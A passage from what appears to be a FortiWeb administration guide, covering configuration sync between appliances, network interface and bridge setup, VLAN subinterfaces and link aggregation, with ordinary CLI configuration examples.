

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** In Peer FortiWeb IP, type the IP address of the remote FortiWeb appliance that you want to receive configuration items from your local FortiWeb appliance.
- **3.** In Peer FortiWeb Port, type the port number that the remote FortiWeb appliance uses to listen for configuration synchronization. The default port is 8333.
- **4.** In Peer FortiWeb Password, type the password of the administrator account named admin on the other FortiWeb appliance.
- **5.** In Synchronization Type, select either:
	- Full Syncs all configuration except:
		- Network interface used for synchronization: ensures that future syncs are not broken
		- Administrator accounts
		- Access profiles
		- Web UI settings



This option is not available if the FortiWeb appliance is operating in reverse proxy mode. See also ["Supported features in each operation mode" on page 62.](#page-61-0)

- Partial Syncs all configuration except:
	- System
	- Router > Static > Static Route
	- Policy > Web Protection Profile
	- Server Objects > Server Health Check
	- Server Objects > Service
	- Policy > Server Policy > Server Policy

To test the connection settings, click Test. Results appear in a pop-up window. If the configuration sync test connection succeeds, this message should appear:

Service is available...

If the following message appears:

```
Service isn't available...
```
verify that:

- the other FortiWeb is the same model
- the other FortiWeb is configured to listen on your indicated configuration sync port number (see ["Config-Sync" on page 52\)](#page-51-0)
- the other FortiWeb's admin account password matches
- firewalls and routers between the two FortiWebs allow the connection
- **6.** Click Synchronize.

A dialog appears, warning you that all policies and profiles with identical names will be overwritten on the other FortiWeb, and asking if you want to continue.

**7.** Click Yes.

The FortiWeb appliance sends its configuration to the other, which synchronizes any identically-named policies and settings. Time required varies by the size of the configuration and the speed of the network connection. When complete, this message should appear:

Config. synchronized successfully.

#### **See also**

- [Topologies for high availability \(HA\) clustering](#page-67-0)
- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)

# Configuring the network settings

When shipped, each of the FortiWeb appliance's physical network adapter ports (or, for FortiWeb-VM, vNICs) has a default IP address and netmask. If these IP addresses and netmasks are not compatible with the design of your unique network, you must configure them.

| Network Interface* | <b>IPv4 Address/Netmask</b> | <b>IPv6 Address/Netmask</b> |
|--------------------|-----------------------------|-----------------------------|
| port1              | 192.168.1.99/24             | ::/0                        |
| port <sub>2</sub>  | 0.0.0.0/0                   | $\cdot$ /0                  |
| port <sub>3</sub>  | 0.0.0.0/0                   | ::/0                        |
| port4              | 0.0.0.0/0                   | ::/0                        |

**Table 9:** Default IP addresses and netmasks

\* The number of network interfaces varies by model.

You also must configure FortiWeb with the IP address of your DNS servers and gateway router.

You can use either the web UI or the CLI to configure these basic network settings.



If you are installing a FortiWeb-VM virtual appliance, and you followed the instructions in the FortiWeb-VM Install Guide, you have already configured some of the settings for  $port1$ . To fully configure *all* of the network interfaces, you *must* complete this chapter.

# <span id="page-110-0"></span>Network interface or bridge?

To connect to the CLI and web UI, you *must* assign at least one FortiWeb network interface (usually port1) with an IP address and netmask so that it can receive your connections. Depending on your network, you usually must configure others so that FortiWeb can connect to the Internet and to the web servers it protects.

How should you configure the other network interfaces? Should you add more? Should each have an IP address? That varies. In some cases, you may *not* want to assign IP addresses to the other network interfaces.

Initially, each physical network port (or, on FortiWeb-VM, a vNIC) has only one network interface that directly corresponds to it — that is, a "physical network interface." Multiple network interfaces ("subinterfaces" or "virtual interfaces") can be associated with a single physical port,

and vice versa ("redundant interfaces"/"NIC teaming"/"NIC bonding" or "aggregated links"). These can provide features such as link failure resilience or multi-network links.





FortiWeb does not currently support IPSec VPN virtual interfaces nor redundant links. If you require these features, implement them separately on your FortiGate, VPN appliance, or firewall.

Usually, each network interface has at least one IP address and netmask. However, this is not true for bridges.

Bridges (V-zones) allow packets to travel between the FortiWeb appliance's physical network ports over a physical layer link, *without* an IP layer connection with those ports.

Use bridges when:

- the FortiWeb appliance operates in true transparent proxy or transparent inspection mode, and
- you want to deploy FortiWeb between incoming connections and the web server it is protecting, *without* changing your IP address scheme or performing routing or network address translation (NAT)

For bridges, do *not* assign IP addresses to the ports that you will connect to either the web server or to the overall network. Instead, group the two physical network ports by adding their associated network interfaces to a bridge.

Configure each network interface that will connect to your network or computer (see ["Configuring the network interfaces" on page](#page-112-0) 113 or ["Configuring a bridge \(V-zone\)" on](#page-121-0)  [page](#page-121-0) 122). If you want multiple networks to use the same wire while minimizing the scope of broadcasts, configure VLANs (see ["Adding VLAN subinterfaces" on page](#page-116-0) 117).

## **See also**

- [Configuring the network interfaces](#page-112-0)
- [Adding VLAN subinterfaces](#page-116-0)
- [Link aggregation](#page-119-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)

# <span id="page-112-0"></span>Configuring the network interfaces

You can configure network interfaces either via the web UI or the CLI. If your network uses VLANs, you can also configure VLAN subinterfaces. For details, see ["Adding VLAN](#page-116-0)  [subinterfaces" on page](#page-116-0) 117.



If the FortiWeb appliance is operating in true transparent proxy or transparent inspection mode and you will configure a V-zone (bridge), do *not* configure any physical network interfaces other than port1. Configured NICs cannot be added to a bridge. For details, see ["Configuring a bridge](#page-121-0)  [\(V-zone\)" on page](#page-121-0) 122.



If this FortiWeb will belong to a FortiWeb HA cluster, do *not* configure any network interface that  $\,$  will be used as an HA heartbeat and synchronization link. If you are re-cabling your network and must configure it, connect and switch to the new HA link *first*. Failure to do so could cause unintentional downtime, failover, and ignored IP address configuration. To switch the HA link, see ["Configuring a high availability \(HA\) FortiWeb cluster" on page](#page-96-1) 97.

# **To configure a network interface's IP address via the web UI**



**1.** Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)



If the network interface's Status column is Bring Up, its administrative status is currently "down" and it will not receive or emit packets, even if you otherwise configure it. To bring up the network interface, click the Bring Up link.



This Status column is *not* the detected physical link status; it is the administrative status that indicates whether you permit network interface to receive and/or transmit packets.

For example, if the cable is physically unplugged, diagnose hardware nic list port1 or ["Operation widget" on page 540](#page-539-0) may indicate that the link is down, even though you have administratively enabled it by clicking Bring Up.

By definition, HA heartbeat and synchronization links should always be "up." Therefore, if you have configured FortiWeb to use a network interface for HA, its Status column will always display HA Member.

**2.** Click the row of the network interface that you want to modify.

The Edit Interface dialog appears. Name displays the name and media access control (MAC) address of this network interface. The network interface is directly associated with one physical link as indicated by its name, such as port2.

In HA, it may use a virtual MAC instead. See ["HA heartbeat & synchronization" on page 40](#page-39-0) and ["Configuring a high availability \(HA\) FortiWeb cluster" on page 97](#page-96-1).

**3.** Configure these settings:







**4.** Click OK.

If you were connected to the web UI through this network interface, you are now disconnected from it.

**5.** To access the web UI again, in your web browser, modify the URL t to match the new IP address of the network interface. For example, if you configured the network interface with the IP address 10.10.10.5, you would browse to: https://10.10.10.5

If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

## <span id="page-116-1"></span>**To configure a network interface's IPv4 address via the CLI**

Enter the following commands:

```
config system interface
  edit <interface_name>
    set ip <address_ipv4mask> <netmask_ipv4mask>
    set allowaccess {http https ping snmp ssh telnet}
  end
```
where:

- $\langle$  interface\_name> is the name of a network interface
- <address\_ipv4> is the IP address assigned to the network interface
- <netmask\_ipv4mask> is its netmask in dotted decimal format
- {http https ping snmp ssh telnet} is a space-delimited list of zero or more administrative protocols that you want to allow to access the FortiWeb appliance through the network interface



HTTP and Telnet connections are *not* secure, and can be intercepted by a third party. If possible, enable this option only for network interfaces connected to a trusted private network, or directly to your management computer. Failure to restrict administrative access through this protocol could compromise the security of your FortiWeb appliance.

If you were connected to the CLI through this network interface, you are now disconnected from it.

To access the CLI again, in your terminal client, modify the address to match the new IP address of the network interface. For example, if you configured the network interface with the IP address 172.16.1.20, you would connect to that IP address.

If the new IP address is on a different subnet than the previous IP address, and your computer is directly connected to the FortiWeb appliance, you may also need to modify the IP address and subnet of your computer to match the FortiWeb appliance's new IP address.

## <span id="page-116-0"></span>Adding VLAN subinterfaces

You can add a virtual local area network (VLAN) subinterface to a network interface or bridge on the FortiWeb appliance.

Similar to a local area network (LAN), use a IEEE 802.1q VLAN to reduce the size of a broadcast domain and thereby reduce the amount of broadcast traffic received by network hosts, improving network performance.



VLANs are *not* designed to be a security measure, and should not be used where untrusted devices and/or individuals outside of your organization have access to the equipment. VLAN tags are not authenticated, and can be ignored or modified by attackers. VLAN tags rely on the voluntary compliance of the receiving host or switch.

Unlike physical LANs, VLANs do not require you to install separate hardware switches and routers to achieve this effect. Instead, VLAN-compliant switches, such as FortiWeb appliances, restrict broadcast traffic based upon whether its VLAN ID matches that of the destination network. As such, VLAN trunks can be used to join physically distant broadcast domains as if they were close.

The VLAN ID is part of the tag that is inserted into each Ethernet frame in order to identify traffic for a specific VLAN. VLAN header addition is handled automatically by FortiWeb appliances, and does not require that you adjust the maximum transmission unit (MTU). Depending on

whether the device receiving a packet operates at Layer 2 or Layer 3 of the network, this tag may be added, removed, or rewritten before forwarding to other nodes on the network.

For example, a Layer 2 switch or FortiWeb appliance operating in true transparent proxy mode would typically add or remove a tag when forwarding traffic among members of the VLAN, but would *not* route tagged traffic to a different VLAN ID. In contrast, a FortiWeb appliance operating in reverse proxy mode, inspecting the traffic to make routing decisions based upon higher-level layers/protocols, might route traffic between different VLAN IDs (also known as inter-VLAN routing) if indicated by its policy, such as if it has been configured to do content-based routing.

Cisco Discovery Protocol (CDP) is supported for VLANs, including when FortiWeb is operating in either of the transparent modes.

## **To configure a VLAN subinterface**

**1.** Go to System > Network > Interface.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Network Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

- **2.** Mark the check box next to the physical network interface associated with the physical network port where you want to create the VLAN subinterface.
- **3.** Click Create New.

A dialog appears.

**4.** Configure these settings:







## **5.** Click OK.

Your new VLAN is initially hidden in the list of network interfaces.

To expand the network interface listing in order to view all of a port's associated VLANs, click the blue disclosure arrow next to the name of the port.



#### **See also**

- [Network interface or bridge?](#page-110-0)
- [Configuring a bridge \(V-zone\)](#page-121-0)
- [Link aggregation](#page-119-0)
- [Configuring DNS settings](#page-129-0)
- [Adding a gateway](#page-124-0)
- [Fail-to-wire for power loss/reboots](#page-519-0)
- [Global web UI & CLI settings](#page-50-0)

# <span id="page-119-0"></span>Link aggregation

You can configure a network interface that is the bundle of several physical links via either the web UI or the CLI.



Link aggregation is currently supported only when FortiWeb is deployed in reverse proxy mode. It cannot be applied to VLAN subinterfaces, nor to ports that are used for the HA heartbeat. It is not supported in FortiWeb-VM.

Link aggregation (also called NIC teaming/bonding or link bundling) forms a network interface that queues and transmits over multiple wires (also called a port channel), instead of only a single wire (as FortiWeb would normally do with a single network interface per physical port). This multiplies the bandwidth that is available to the network interface, and therefore is useful if FortiWeb will be inline with your network backbone.

Link aggregation on FortiWeb complies with IEEE 802.3ad and distributes Ethernet frames using a modified round-robin behavior. If a port in the aggregate fails, traffic is redistributed automatically to the remaining ports with the only noticeable effect being a reduced bandwidth. When broadcast or multicast traffic is received on a port in the aggregate, reverse traffic will return on the same port.

When link aggregation uses a round-robin that considers only Layer 2, Ethernet frames that comprise an HTTP request can sometimes arrive out of order. Because network protocols at higher layers often do not gracefully handle this (especially TCP, which may decrease network performance by requesting retransmission when the expected segment does not arrive), FortiWeb's frame distribution algorithm is configurable.

For example, if you notice that performance with link aggregation is not as high as you expect, you could try configuring FortiWeb to queue related frames consistently to the same port by considering the IP session (Layer 3) and TCP connection (Layer 4), not simply the MAC address (Layer 2).

You *must* also configure the router, switch, or other link aggregation control protocol (LACP)-compatible device at the other end of FortiWeb's network cables to match, with identical:

- link speed
- duplex/simplex setting
- ports that can be aggregated

This will allow the two devices to use the cables between those ports to form a trunk, *not* an accidental Layer 2 (link) network loop. FortiWeb will use LACP to:

- detect suitable links between itself and the other device, and form a single logical link
- detect individual port failure so that the aggregate can redistribute queuing to avoid a failed port

## **To configure a link aggregate interface**

